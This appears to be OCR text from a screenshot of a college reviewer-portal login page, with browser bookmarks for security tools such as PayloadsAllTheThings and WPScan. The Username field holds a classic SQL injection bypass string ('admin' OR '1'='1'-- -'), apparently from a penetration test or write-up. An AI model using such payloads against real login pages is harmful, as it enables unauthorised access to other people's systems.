 thebit/reviewer/login/index.php
S
yloadsAllTheThings... HexEd.it - Browser-ba... WPScan
FELLOWSHIP BAPTIST COLLEGE
1954
KABANKALAN • PHILIPPINES
Shaping Lives...
Username admin' OR '1'='1'-- -
Password ●●●●●●●●●●●●●●●●●●●●●
Log In